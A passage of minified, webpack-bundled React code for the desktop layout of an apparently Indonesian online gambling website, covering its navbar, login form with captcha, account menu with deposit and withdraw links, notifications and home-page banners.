strict";n.r(t),n.d(t,{default:()=>Ke});var a=n(9950),o=n(16673),i=n(13318),r=n(85700),s=n(61297),A=n(65536),c=n(18419),l=n(82443),d=n(9172),p=n.n(d),_=n(92353),g=n(37764),m=n(45694);const u=(0,i.A)(()=>({contactDesktop__list:{boxSizing:"content-box !important",flexDirection:"column",borderRadius:".75em",position:"fixed",right:"1em",top:"15em",width:"fit-content",padding:"1em",background:A.A.contact_bg||A.A.contact_d_bg,display:"flex",justifyContent:"center",alignItems:"center",flexFlow:"wrap",zIndex:1e3,"&:hover $contactDesktop__info":{width:"9em",margin:"0 .5em .2em 0",opacity:1}},contactDesktop__row:{display:"flex",alignItems:"center",justifyContent:"flex-start",width:"100%",background:A.A.contact_item_bg,color:A.A.contact_item_txt,height:"3em",borderRadius:"1.5em",margin:".5em 0","&:first-child":{marginTop:"0"},"&:last-child":{marginBottom:"0"}},contactDesktop__icon:{width:"3em",height:"3em",borderRadius:"50%",fontSize:"inherit",background:A.A.contact_item_bg,color:A.A.contact_item_txt},contactDesktop__info:{margin:0,width:0,opacity:0,transition:"all .5s",fontSize:17,fontWeight:"bold",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",wordBreak:"normal"}}));var h=n(44414);const f=(0,g.A)(()=>{const e=u(),t=(0,l.d)(e=>e.base.contact_links),n=(0,a.useMemo)(()=>(0,m.A)(t),[t]);return(0,h.jsx)(h.Fragment,{children:!p()(n)&&(0,h.jsx)("div",{className:e.contactDesktop__list,children:(0,h.jsx)(_.A,{contactList:n,className:e.contactDesktop__row,children:t=>(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(t.icon,{className:e.contactDesktop__icon}),(0,h.jsx)("div",{className:e.contactDesktop__info,children:t.info})]})})})})});var b=n(70156),x=n(63038),v=n(73854),k=n(89379),w=n(93047),C=n(2803),j=n(46467),E=n.n(j),B=n(60316),D=n.n(B),L=n(40665),N=n(86271),T=n(14468),y=n(89372),R=n(34785);const I=(0,i.A)(()=>({navbarDesktop__wrap:{minHeight:"".concat(10.56,"rem")},navbarDesktop__headerTop:{display:"flex",justifyContent:"space-between",alignItems:"center",height:70,padding:"0 1em",background:A.A.navDesk_bg},navbarDesktop__menu:{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",height:62,overflow:"visible",padding:"0 1em",gap:"".concat(.8,"rem"),color:A.A.menu_txt,background:A.A.menu_bg,boxShadow:A.A.menu_sd,border:A.A.menu_bd},navbarDesktop__pageLogo:{position:"relative",zIndex:3,cursor:"pointer",height:70,width:273,display:"flex",justifyContent:"center",alignItems:"center",alignSelf:"start",background:A.A.menu_logo_bg,margin:"0 ".concat(2.4,"rem"),top:A.A.menu_logo_top||0,filter:"drop-shadow(".concat(A.A.menu_logo_sd,")"),"& img":{width:"100%",height:A.A.menu_logo_height||"100%",objectFit:"contain",zIndex:2,background:A.A.menu_logo_bg}},navbarDesktop__pageLogo__img:{width:"100%",height:"100%",display:"block"},navbarDesktop__pageLogo_before:(0,k.A)({position:"absolute",left:-32,width:"calc(50% + 45px)",height:"100%",zIndex:1,transform:"skew(20deg)",background:A.A.menu_logo_bg_before||A.A.menu_logo_bg,borderRadius:"0 0 0 20px",border:"2px solid transparent"},A.A.navbarDesktop__pageLogo_after),navbarDesktop__pageLogo_after:(0,k.A)({position:"absolute",right:-32,width:"calc(50% + 45px)",height:"100%",zIndex:1,transform:"skew(-20deg)",background:A.A.menu_logo_bg_after||A.A.menu_logo_bg,borderRadius:"0 0 20px 0",border:"2px solid transparent",borderLeft:0},A.A.navbarDesktop__pageLogo_after),navbarDesktop__listNav:{zIndex:2,display:"flex",alignItems:"center",justifyContent:"space-between",listStyle:"none",padding:0,flex:1,"&:last-child $navbarDesktop__navItem":{padding:"0 .5em .2em"}},navbarDesktop__navItem:{display:"flex",alignItems:"center",textTransform:"uppercase",height:30,borderRadius:15,padding:"0 1em .2em",margin:"1.5rem 0",position:"relative","&:hover $navbar__group__wrap":{transform:"translateX(0) translateY(0%)",visibility:"visible"},"& a":{textDecoration:"none",whiteSpace:"pre"}},navbarDesktop__navItemActive:(0,k.A)((0,k.A)({},R.A.fontBold),{},{color:A.A.menu_active_txt,background:A.A.menu_active_bg,transition:"all 0.3s ease-in-out"}),navbar__group:(0,k.A)((0,k.A)({display:"flex",flexDirection:"column",padding:0,width:"8rem",borderRadius:"10px"},A.A.navbar__group),{},{marginTop:"1rem",overflow:"hidden"}),navbar__group__wrap:{position:"absolute",top:"2rem",left:"-0.3rem",zIndex:10,transition:"transform 0.3s, opacity 0.3s",transform:"translateX(0) translateY(30%)",visibility:"hidden"},navbar__popper__item:(0,k.A)((0,k.A)({width:"100%",display:"flex",justifyContent:"center",padding:"1rem",cursor:"pointer",fontSize:"12px",fontWeight:600,overflow:"hidden"},A.A.navbar__popper__item),{},{"&:hover":(0,k.A)((0,k.A)({},A.A.navbar__popper__active),{},{fontWeight:700})}),navbar__popper__active:(0,k.A)({fontWeight:700},A.A.navbar__popper__active)})),Q=()=>{const e=I(),t=(0,o.W6)(),n=(0,l.d)(e=>e.base.logo),i=(0,T.A)(),{linkMembershipPage:r}=(0,y.A)(),s=(0,a.useMemo)(()=>[{name:"headerHome",path:"/"},{name:"Sports",path:["/sports"]},{name:"headerSlot",path:["/slot"]},{name:"Casino",path:["/casino"]},{name:"headerTogel",path:["/togel"]},{name:"Fishing Game",path:["/tembak-ikan"]},{name:"Others",path:["/others"]},{name:"Mobile",path:["/mobile"]},{name:"WAP",path:["/wap"],linkProps:{target:"_blank",rel:"noopener noreferrer"}},{name:"headerPromo",path:["/promo","/membership"],subMenu:[{name:"headerPromo",path:"/promo"},{name:"membership",path:r}]},{name:"Guide",path:["/guide"]}],[r]),A=(0,a.useCallback)(t=>(0,h.jsxs)("div",{className:(0,C.A)({[e.navbarDesktop__navItem]:!0,[e.navbarDesktop__navItemActive]:i(t.path)}),children:[(0,h.jsx)(w.N_,(0,k.A)((0,k.A)({to:t.path[0]},t.linkProps),{},{children:(0,h.jsx)(N.A,{i18nKey:t.name})})),(0,h.jsx)("div",{className:e.navbar__group__wrap,children:(null===t||void 0===t?void 0:t.subMenu)&&(0,h.jsx)("div",{className:e.navbar__group,children:null===t||void 0===t?void 0:t.subMenu.map(t=>(0,h.jsx)(w.N_,{to:t.path,className:(0,C.A)(e.navbar__popper__item,{[e.navbar__popper__active]:location.pathname.includes(t.path)}),children:(0,h.jsx)(N.A,{i18nKey:t.name})},t.path))})})]},t.path),[e,i]);return(0,h.jsxs)("nav",{className:e.navbarDesktop__menu,children:[(0,h.jsx)("div",{className:e.navbarDesktop__listNav,children:D()(E()(s),0,5).map(A)}),(0,h.jsxs)("div",{className:e.navbarDesktop__pageLogo,onClick:()=>t.push("/"),children:[(0,h.jsx)("div",{className:e.navbarDesktop__pageLogo_before}),n&&(0,h.jsx)(L.A,{src:n,alt:"page-logo",className:e.navbarDesktop__pageLogo__img}),(0,h.jsx)("div",{className:e.navbarDesktop__pageLogo_after})]}),(0,h.jsx)("div",{className:e.navbarDesktop__listNav,children:D()(E()(s),5,11).map(A)})]})};var S=n(30556),P=n(22626),M=n(17366),z=n(39884),H=n(27014),F=n(77882),J=n(38640),O=n(87946),U=n.n(O),Y=n(55876),G=n.n(Y),V=n(54559),K=n(60553),W=n(68015),X=n(81349),q=n(33455),Z=n(31647),$=n(83056),ee=n(12941),te=n(87468),ne=n(81895),ae=n(96143),oe=n(881),ie=n(40455),re=n(53949),se=n(10446),Ae=n(71940);const ce=(0,i.A)(()=>({notificationNavbar__item:(0,k.A)({display:"flex",position:"relative",height:"2.8rem",width:"3.2rem",cursor:"pointer",padding:".5rem",borderRadius:"1.4rem",alignItems:"center"},A.A.notificationNavbar__item),notificationNavbar__notiIc:(0,k.A)({width:"100%",height:"100%"},A.A.notificationNavbar__notiIc),notificationNavbar__notiDot:(0,k.A)({position:"absolute",minWidth:"1.44rem",height:"1.44rem",padding:"0px 1px 1px",top:"-.2rem",right:"-.5rem",borderRadius:".72rem",fontSize:".8rem",display:"flex",justifyContent:"center",alignItems:"center"},A.A.notificationNavbar__notiDot),notificationNavbar__list:(0,k.A)({position:"absolute",top:"calc(100% + 10px)",width:380,padding:14,borderRadius:2,right:0,zIndex:9999,cursor:"auto"},A.A.notificationNavbar__list),notificationNavbar__seeAll:(0,k.A)((0,k.A)({textAlign:"center",margin:"14px auto 0",display:"block",fontSize:16,fontWeight:700},R.A.fontBold),A.A.notificationNavbar__seeAll)})),le=e=>{const t=ce(),[n,o]=(0,a.useState)(!1),i=(0,a.useRef)(),r=(0,ie.A)(),s=(0,a.useCallback)(()=>{o(()=>!1)},[]),A=(0,a.useCallback)(()=>{o(e=>!e)},[]);return(0,re.A)(i,s),(0,h.jsxs)("div",{ref:i,className:t.notificationNavbar__item,onClick:A,children:[(0,h.jsx)(se.A,{className:t.notificationNavbar__notiIc}),r>0&&(0,h.jsx)("div",{className:t.notificationNavbar__notiDot,children:r}),n&&(0,h.jsxs)("div",{className:t.notificationNavbar__list,children:[(0,h.jsx)(Ae.A,(0,k.A)({},e)),(0,h.jsx)(w.N_,{to:"/notification",children:(0,h.jsx)(N.A,{i18nKey:"See All",className:t.notificationNavbar__seeAll})})]})]})},de=(0,oe.A)({page_size:3,isNavbar:!0})((0,a.memo)(le));var pe=n(62127),_e=n(57034);const ge=(0,i.A)(()=>({headerTopAfterLogin:{display:"flex"},headerTopAfterLogin__item:(0,k.A)((0,k.A)({display:"flex",alignItems:"center",color:A.A.navDesk_item_txt,textDecoration:"none",width:163,height:35,borderRadius:18,background:A.A.navDesk_item_bg},R.A.fontBold),{},{zIndex:12,position:"relative",marginBottom:"0.4rem"}),headerTopAfterLogin__textItem:{textTransform:"uppercase",paddingBottom:3},headerTopAfterLogin__logoutBtn:{background:A.A.navDesk_logout_bg,color:A.A.navDesk_logout_txt,width:42,height:35,border:"none",boxShadow:"none",padding:"0 0 0 1px",display:"flex",justifyContent:"center",alignItems:"center",margin:" 0 0 0 14px"},headerTopAfterLogin__rankIcon:{margin:"0 0px 0 5px",color:A.A.navDesk_item_ic,width:"2.72rem",height:"2.72rem"},headerTopAfterLogin__usernameIcon:{margin:"0 5px 0 10px",color:A.A.navDesk_item_ic,width:"1.92rem",height:"1.92rem"},headerTopAfterLogin__textIcon:{margin:"0 8px 5px 10px",fontSize:"1.3em",color:A.A.navDesk_item_ic},headerTopAfterLogin__popper:{width:163,zIndex:11,cursor:"pointer","& .MuiPaper-root":{transform:"translate(0, -18px) !important",background:A.A.navDesk_menu_bg,color:A.A.navDesk_menu_txt},"& .MuiList-root":{paddingTop:16},"& .MuiMenuItem-root":{height:45,justifyContent:"center",padding:0,fontSize:"1em","&:not(:first-child)":{borderTop:"1px solid transparent",borderImageSlice:1,borderImageSource:A.A.navDesk_menu_line},"&:hover":{background:A.A.navDesk_menu_txt+" !important",color:A.A.navDesk_menu_bg+" !important","& $headerTopAfterLogin__profileLink":{background:"unset","-webkit-background-clip":"initial","-webkit-text-fill-color":"initial"}}}},headerTopAfterLogin__profileLink:{display:"flex",justifyContent:"center",alignItems:"center",width:"100%",height:"100%"},headerTopAfterLogin__profileLink__active:{background:A.A.navDesk_menu_active,"-webkit-background-clip":"text","-webkit-text-fill-color":"transparent"},headerTopAfterLogin__unread_icon:(0,k.A)((0,k.A)({fontSize:".8em",width:"1.8em",height:"1.8em",borderRadius:"50%",color:A.A.navDesk_menu_unread_txt,background:A.A.navDesk_menu_unread_bg},R.A.fontBold),{},{display:"inline-flex",justifyContent:"center",alignItems:"center",marginLeft:".5em",paddingBottom:".1em","-webkit-text-fill-color":"initial"}),headerTopAfterLogin__smarticoPoints:{cursor:"pointer",padding:0,marginRight:15,height:35,width:135,borderRadius:18,border:"1px solid #000"},headerTopAfterLogin__smarticoPoints__text:{top:17,left:41,fontSize:14}})),me=(e,t)=>{let{handleLogout:n,user:i,displayName:r,memoUnread:s}=e;const A=ge(),c=(0,a.useRef)(null),[l,d]=(0,a.useState)(!1),p=(0,o.zy)(),{showTier:_,currentBadge:g}=(0,Z.A)(),m=(0,a.useCallback)(()=>{d(!0)},[]),u=(0,a.useCallback)(()=>{d(!0)},[]),f=(0,a.useCallback)(e=>{c.current&&c.current.contains(e.target)||d(!1)},[c]),b=(0,a.useCallback)(e=>{"Tab"===e.key&&(e.preventDefault(),d(!1))},[]),x=(0,a.useRef)(l);(0,a.useEffect)(()=>{!0===x.current&&!1===l&&c.current.focus(),x.current=l},[l]),(0,a.useImperativeHandle)(t,()=>({reset:()=>{}}));const v=(0,a.useMemo)(()=>[{label:"Profile",link:["/profile","/profile/update-contact-info"]},{label:"TransactionHistory",link:["/profile/transaction-history"]},{label:"Deposit",link:["/profile/deposit","/profile/new-payment-account"]},{label:"Withdraw",link:["/profile/withdraw"]},{label:"Referral",link:["/profile/referral"]},{label:"Bonus Tracking",link:["/profile/bonus"]},{label:"Offer",link:["/profile/offer"]},{label:"Memo",link:["/profile/memo"],unread:s}],[s]);return(0,h.jsx)(h.Fragment,{children:(0,h.jsxs)("div",{className:A.headerTopAfterLogin,children:[(0,h.jsx)(K.A,{className:A.headerTopAfterLogin__smarticoPoints,classNamePoint:A.headerTopAfterLogin__smarticoPoints__text}),(0,h.jsx)(pe.A,{}),(0,h.jsxs)("div",{ref:c,"aria-controls":l?"menu-list-grow":"","aria-haspopup":"true",onClick:m,onMouseEnter:m,onMouseLeave:u,style:{cursor:"pointer",position:"relative"},children:[(0,h.jsxs)("div",{className:A.headerTopAfterLogin__item,children:[_?(0,h.jsx)("div",{className:A.headerTopAfterLogin__rankIcon,style:{background:"url(".concat(g,") center 0.2rem / 2.2rem 2.2rem no-repeat")}}):(0,h.jsx)(te.A,{className:A.headerTopAfterLogin__usernameIcon}),(0,h.jsx)("span",{className:A.headerTopAfterLogin__textItem,children:r})]}),(0,h.jsx)(_e.A,{}),(0,h.jsx)(J.A,{className:A.headerTopAfterLogin__popper,open:l,anchorEl:c.current,transition:!0,disablePortal:!0,children:e=>{let{TransitionProps:t,placement:n}=e;return(0,h.jsx)(M.A,(0,k.A)((0,k.A)({},t),{},{style:{transformOrigin:"bottom"===n?"center top":"center bottom"},children:(0,h.jsx)(F.A,{children:(0,h.jsx)(P.A,{onClickAway:f,children:(0,h.jsx)(H.A,{autoFocusItem:l,id:"menu-list-grow",onKeyDown:b,children:G()(v,e=>(0,h.jsx)(z.A,{onClick:f,children:(0,h.jsxs)(w.N_,{to:e.link[0],className:(0,C.A)({[A.headerTopAfterLogin__profileLink]:!0,[A.headerTopAfterLogin__profileLink__active]:(0,$.A)(e.link,p.pathname)}),children:[(0,ee.T)(e.label),!!e.unread&&(0,h.jsx)("span",{className:A.headerTopAfterLogin__unread_icon,children:e.unread})]})},e.link[0]))})})})}))}})]}),(0,h.jsxs)("div",{className:A.headerTopAfterLogin__item,style:{margin:"0 15px"},children:[(0,h.jsx)("div",{className:A.headerTopAfterLogin__textIcon,children:"IDR"}),(0,h.jsx)("span",{className:A.headerTopAfterLogin__textItem,children:(0,h.jsx)(V.A,{value:U()(i,"credit","")})})]}),(0,h.jsx)(de,{}),(0,h.jsx)(ae.A,{onClick:n,className:A.headerTopAfterLogin__logoutBtn,children:(0,h.jsx)(ne.A,{})})]})})},ue=(0,q.A)((0,X.A)()((0,W.A)((0,a.forwardRef)(me))));var he=n(98362),fe=n(81390),be=n(80901),xe=n(22726),ve=n.n(xe),ke=n(95442),we=n(97942),Ce=n(13108);const je=(0,i.A)(()=>({headerTopBeforeLogin__loginForm:{display:"flex",alignItems:"center",marginLeft:10},headerTopBeforeLogin__inputItem:{position:"relative",display:"grid",gridGap:".25em",alignItems:"center",height:36,borderRadius:18,border:"1px solid transparent",background:A.A.navDesk_input_bg,width:150,padding:"0 5px 0 9px",boxShadow:A.A.navDesk_input_sd,margin:"0 20px 0 0"},headerTopBeforeLogin__inputItem__username:{gridTemplateColumns:"1.25em auto"},headerTopBeforeLogin__inputItem__password:{position:"relative",gridTemplateColumns:"1.25em auto auto"},headerTopBeforeLogin__inputItem__captcha:{padding:"0 .5em 0 0",gridTemplateColumns:"auto auto",width:160},headerTopBeforeLogin__eyeIcon:{cursor:"pointer",fontSize:"1.2em",color:A.A.navDesk_input_txt,"&:hover":{background:A.A.navDesk_input_txt+"88",color:A.A.navDesk_input_txt,borderRadius:"50%"}},headerTopBeforeLogin__inputLogin:{outline:"none",width:"100%",border:"none",lineHeight:"1em",background:"transparent !important",color:A.A.navDesk_input_txt+" !important"},headerTopBeforeLogin__actionBtn:{height:"36px",width:"125px",maxWidth:"calc(50% - 10px)",marginRight:10,padding:"0 .5em .2em"},headerTopBeforeLogin__fieldError:{position:"absolute",top:"100%",left:9,fontSize:".75em",color:A.A.navDesk_input_err,width:"max-content"},headerTopBeforeLogin__captcha__wrapper:{width:70,height:"100%",background:A.A.navDesk_captcha_bg,display:"flex",justifyContent:"center",alignItems:"center",padding:"0 .3em 0 .7em",borderRadius:"18px 0 0 18px",marginLeft:-1},headerTopBeforeLogin__listActionbtn:{marginLeft:20},headerTopBeforeLogin__login__icon:{fontSize:"1.25em",objectFit:"contain",color:A.A.navDesk_input_ic}})),Ee=(e,t)=>{let{userInput:n={},handleSubmit:o,handleInputChange:i,handleKeyPress:r,handleChangeCaptchaId:s,renderLoginButtonLabel:c,disableLoginButton:l,isShowPassword:d,onToggleShowPassword:p,onOpenModalRegister:_}=e;const g=je(),{t:m}=(0,he.B)(),u=(0,a.useRef)();return(0,a.useImperativeHandle)(t,()=>({reset:()=>{u.current.reset()}})),(0,h.jsxs)("form",{onSubmit:o,className:g.headerTopBeforeLogin__loginForm,noValidate:!0,children:[(0,h.jsxs)("div",{className:(0,C.A)(g.headerTopBeforeLogin__inputItem,g.headerTopBeforeLogin__inputItem__username),children:[(0,h.jsx)(te.A,{className:g.headerTopBeforeLogin__login__icon}),(0,h.jsx)("div",{children:(0,h.jsx)("input",{placeholder:ve()("".concat(m("Username"))),type:"text",name:"username",className:g.headerTopBeforeLogin__inputLogin,value:n.username,onChange:i,onKeyPress:r,required:!0})})]}),(0,h.jsxs)("div",{className:(0,C.A)(g.headerTopBeforeLogin__inputItem,g.headerTopBeforeLogin__inputItem__password),children:[(0,h.jsx)(we.A,{className:g.headerTopBeforeLogin__login__icon}),(0,h.jsx)("input",{className:g.headerTopBeforeLogin__inputLogin,placeholder:ve()("".concat(m("Password"))),type:d?"password":"text",autoCapitalize:"off",name:"password",value:n.password,onChange:i,onKeyPress:r,required:!0}),d?(0,h.jsx)(fe.A,{className:g.headerTopBeforeLogin__eyeIcon,onClick:p}):(0,h.jsx)(be.A,{className:g.headerTopBeforeLogin__eyeIcon,onClick:p}),(0,h.jsx)("div",{className:g.headerTopBeforeLogin__fieldError,children:(0,h.jsx)(w.N_,{to:"/forgot-password",tabIndex:-1,children:(0,h.jsx)(N.A,{i18nKey:"Forgot Password?"})})})]}),(0,h.jsxs)("div",{className:(0,C.A)(g.headerTopBeforeLogin__inputItem,g.headerTopBeforeLogin__inputItem__captcha),children:[(0,h.jsx)("div",{className:g.headerTopBeforeLogin__captcha__wrapper,children:(0,h.jsx)(Ce.A,{ref:u,height:25,width:57,onChangeId:s})}),(0,h.jsx)("input",{className:g.headerTopBeforeLogin__inputLogin,placeholder:ve()("".concat(m("Captcha"))),type:"text",name:"captcha",value:n.captcha||"",onChange:i,onKeyPress:r,required:!0,pattern:"[0-9]*",inputMode:"decimal"})]}),(0,h.jsxs)("div",{className:g.headerTopBeforeLogin__listActionbtn,children:[(0,h.jsx)(ae.A,{type:"submit",className:(0,C.A)(g.headerTopBeforeLogin__actionBtn,A.A.login_btn),disable:l,children:c()}),(0,h.jsx)(ae.A,{className:(0,C.A)(g.headerTopBeforeLogin__actionBtn,A.A.register_btn),onClick:_,children:m("Register")})]}),(0,h.jsx)(de,{})]})},Be=(0,X.A)()((0,ke.A)((0,a.forwardRef)(Ee))),De=()=>{const e=I(),t=(0,l.d)(e=>e.auth),n=(0,a.useCallback)(()=>t.token?(0,h.jsx)(ue,{}):(0,h.jsx)(Be,{}),[t.token]);return(0,h.jsxs)("div",{className:e.navbarDesktop__headerTop,children:[(0,h.jsx)("div",{children:(0,h.jsx)(S.A,{})}),n()]})},Le=()=>{const e=I();return(0,h.jsxs)(v.A,{className:e.navbarDesktop__wrap,children:[(0,h.jsx)(De,{}),(0,h.jsx)(Q,{})]})};var Ne=n(86196),Te=n(94563),ye=n(4561),Re=n(30991),Ie=n(99366),Qe=n(91727),Se=n(14603),Pe=n(74618),Me=n(86440),ze=n(47827),He=n(24079),Fe=n(8705);const Je=(0,i.A)(()=>({homeDesktop__banner:{position:"relative",height:"100%","& .slick-slider":{position:"absolute",width:"100%",height:"100%",top:0,"& .slick-list":{position:"absolute",width:"100%",height:"100%",top:0}}},homeDesktop__banner__container:{display:"grid",gridTemplateAreas:"\n\t\t\t'slider static_1'\n\t\t\t'slider static_2'\n\t\t",gridGap:3,gridTemplateColumns:"69.49% 1fr",height:"".concat(33.28,"rem"),overflow:"hidden"},homeDesktop__banner__slider:{gridArea:"slider"},homeDesktop__banner__static_1:{gridArea:"static_1"},homeDesktop__banner__static_2:{gridArea:"static_2"},homeDesktop__banner__static_image:{width:"100%",height:"100%",aspectRatio:357/206},homeDesktop__banner__static_img:{display:"block",width:"100%",height:"100%",objectFit:"cover"},homeDesktop__listTogelHome_section:{marginTop:"1rem"},homeDesktop__listTogelHome__container:{minHeight:"".concat(26.16,"rem"),display:"grid",gridTemplateColumns:"55.52% auto",gridGap:25},homeDesktop__listTogelHome__togel__list:{width:"100%",margin:"-.85em 0",padding:".74rem 0",position:"relative","&:after":{content:'" "',position:"absolute",height:"100%",right:"-.5rem",top:0,width:"3.5rem",background:"linear-gradient(to right, ".concat(A.A.page_bg,"00, ").concat(A.A.page_bg," 80%)")}},homeDesktop__bannerDownloadApp:{height:"100%",width:"100%",objectFit:"cover",cursor:"pointer",aspectRatio:500/337}})),Oe=(0,Re.A)((0,Ie.A)({get_last_dw:!0})(e=>{let{homeData:t,handleDownloadApp:n}=e;const o=Je(),i=(0,a.useMemo)(()=>U()(t,"other_banner[0]"),[t]),r=(0,a.useMemo)(()=>U()(t,"other_banner[2]"),[t]),s=(0,a.useMemo)(()=>U()(t,"other_banner[3]"),[t]),A=(0,a.useRef)();return(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(Pe.A,{data:t.popup_banner}),(0,h.jsx)(Me.A,{}),(0,h.jsxs)(v.A,{className:o.homeDesktop__banner__container,style:{gridTemplateAreas:"\n\t\t\t\t\t\t'slider".concat(r||s?" static_1":"","'\n\t\t\t\t\t\t'slider").concat(r||s?" static_2":"","'\n\t\t\t\t\t"),gridTemplateColumns:"".concat(r||s?"69.49% 1fr":"100%")},children:[(0,h.jsx)("div",{className:o.homeDesktop__banner__slider,children:(0,h.jsx)(Qe.A,{width:window.bannerSize,image:t.slider_banners_desktop||window.firstBanner,className:o.homeDesktop__banner})}),r&&(0,h.jsx)(L.A,{src:r,className:(0,C.A)(o.homeDesktop__banner__static_image,o.homeDesktop__banner__static_1)}),s&&(0,h.jsx)(L.A,{src:s,className:(0,C.A)(o.homeDesktop__banner__static_image,o.homeDesktop__banner__static_2)})]}),(0,h.jsx)(Se.A,{}),(0,h.jsx)("section",{className:o.homeDesktop__listTogelHome_section,children:(0,h.jsxs)(v.A,{className:o.homeDesktop__listTogelHome__container,children:[(0,h.jsx)("div",{className:o.homeDesktop__listTogelHome__togel__list,children:(0,h.jsx)(He.A,{})}),(0,h.jsx)(L.A,{ref:A,onClick:n,className:o.homeDesktop__listTogelHome__toggleContent__right,src:i})]})}),(0,h.jsx)(ze.A,{lastWithdraws:t.last_withdraws,lastDeposits:t.last_deposits}),(0,h.jsx)(Fe.A,{providers:t.game_provider_popular})]})}));var Ue=n(65195);const Ye=a.lazy(()=>(0,c.A)(()=>n.e(31450).then(n.bind(n,31450)))),Ge=(0,i.A)(()=>({page_bg:{position:"fixed",zIndex:1,width:"100vw",minHeight:"100vh",top:0,objectFit:"cover"}})),Ve=()=>{const e=(0,Ue.I)(),t=Ge();return(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(r.A,{src:A.A.page_bg_img,className:t.page_bg}),(0,h.jsxs)("div",{className:e.app,children:[(0,h.jsx)(ye.A,{}),(0,h.jsx)(Le,{}),(0,h.jsx)(f,{}),(0,h.jsx)(a.Suspense,{fallback:(0,h.jsx)(s.A,{skeleton:!0}),children:(0,h.jsxs)(o.dO,{children:[(0,h.jsx)(o.qh,{exact:!0,path:"/",component:Oe}),(0,h.jsx)(o.qh,{path:"*",component:Ye})]})}),(0,h.jsx)(Ne.A,{}),(0,h.jsx)(Te.A,{}),(0,h.jsx)(x.A,{}),(0,h.jsx)(b.A,{})]})]})},Ke=(0,a.memo)(Ve)},67391(e,t,n){var a=n(25901),o=n(26810),i=n(80516),r=n(53815),s=i(function(e,t){return r(e)?a(e,o(t,1,r,!0)):[]});e.exports=s},68015(e,t,n){"use strict";n.d(t,{A:()=>c});var a=n(89379),o=n(9950),i=n(82443),r=n(87946),s=n.n(r),A=n(44414);const c=e=>(0,o.forwardRef)((t,n)=>{const o=(0,i.d)(e=>e.user),r=s()(o,"display_name","")||s()(o,"username","");return(0,A.jsx)(e,(0,a.A)({ref:n},(0,a.A)((0,a.A)({},t),{},{user:o,displayName:r})))})},71940(e,t,n){"use strict";n.d(t,{A:()=>_});n(9950);var a=n(93047),o=n(2803),i=n(9172),r=n.n(i),s=n(55876),A=n.n(s),c=n(86271),l=n(10446),d=n(19781),p=n(44414);const _=e=>{let{notifications:t=[],dataPagination:n=[],handleOpenNotification:i=()=>{},showTurnOnNotifications:s,requestPermission:_}=e;const g=(0,d.I)();return(0,p.jsxs)(p.Fragment,{children:[s&&(0,p.jsxs)("div",{className:g.notification__memo,onClick:_,children:[(0,p.jsx)(l.A,{className:g.notification__memoIc}),(0,p.jsx)(c.A,{i18nKey:"turn on notifications"})]}),(0,p.jsx)("div",{className:"whitespace-break-spaces",children:r()(t)?(0,p.jsx)(c.A,{i18nKey:"NoNotificationTip"}):A()(n,e=>(0,p.jsxs)(a.N_,{to:"/notification",className:(0,o.A)({[g.notification__item]:!0,[g.notification__item_unread]:e.unRead}),onClick:()=>i(e),children:[(0,p.jsx)("div",{className:g.notification__item__title,children:e.title}),(0,p.jsx)("div",{className:g.notification__item__date,children:e.created_at}),(0,p.jsx)("div",{className:g.notification__item__content,children:e.content})]},e.id))})]})}},81895(e,t,n){"use strict";n.d(t,{A:()=>r});var a=n(89379),o=(n(9950),n(75766)),i=n(44414);const r=e=>(0,i.jsx)(o.A,(0,a.A)((0,a.A)({viewBox:"0 0 24.303 24.303"},e),{},{children:(0,i.jsx)("path",{d:"M10.269,11.298V1.883C10.269,0.844,11.113,0,12.152,0s1.883,0.844,1.883,1.883v9.415 c0,1.039-0.844,1.883-1.883,1.883S10.269,12.337,10.269,11.298z M19.616,2.761c-0.61-0.483-1.5-0.377-1.983,0.234 c-0.483,0.612-0.378,1.5,0.234,1.984c2.24,1.767,3.524,4.413,3.524,7.261c0,5.094-4.145,9.239-9.238,9.239 c-5.094,0-9.239-4.145-9.239-9.239c0-2.847,1.283-5.492,3.521-7.258c0.612-0.483,0.717-1.371,0.234-1.984 c-0.483-0.612-1.37-0.716-1.984-0.234C1.764,5.069,0.089,8.523,0.089,12.24c0,6.652,5.412,12.063,12.063,12.063 s12.063-5.412,12.063-12.063C24.215,8.521,22.538,5.067,19.616,2.761z"})}))},83056(e,t,n){"use strict";n.d(t,{A:()=>i});var a=n(11023),o=n.n(a);const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return o()(e,t)>=0}},84580(e,t,n){"use strict";n.d(t,{A:()=>l});var a=n(58168),o=n(80045),i=n(9950),r=n(2803),s=n(33720),A=n(31577),c=i.forwardRef(function(e,t){var n=e.children,s=e.classes,c=e.className,l=e.component,d=void 0===l?"ul":l,p=e.dense,_=void 0!==p&&p,g=e.disablePadding,m=void 0!==g&&g,u=e.subheader,h=(0,o.A)(e,["children","classes","className","component","dense","disablePadding","subheader"]),f=i.useMemo(function(){return{dense:_}},[_]);return i.createElement(A.A.Provider,{value:f},i.createElement(d,(0,a.A)({className:(0,r.A)(s.root,c,_&&s.dense,!m&&s.padding,u&&s.subheader),ref:t},h),u,n))});const l=(0,s.A)({root:{listStyle:"none",margin:0,padding:0,position:"relative"},padding:{paddingTop:8,paddingBottom:8},dense:{},subheader:{paddingTop:0}},{name:"MuiList"})(c)},85001(e,t,n){"use strict";n.d(t,{Y:()=>o,b:()=>i});var a=n(60739);const o=e=>({type:a.Mh,payload:e}),i=e=>({type:a.Rk,payload:e})},89372(e,t,n){"use strict";n.d(t,{A:()=>i});var a=n(9950),o=n(29560);const i=()=>{const{enabled:e}=(0,o.A)();return{linkMembershipPage:(0,a.useMemo)(()=>e?"/membership":"#",[e])}}},91129(e,t,n){"use strict";n.d(t,{A:()=>o});var a=n(23657);const 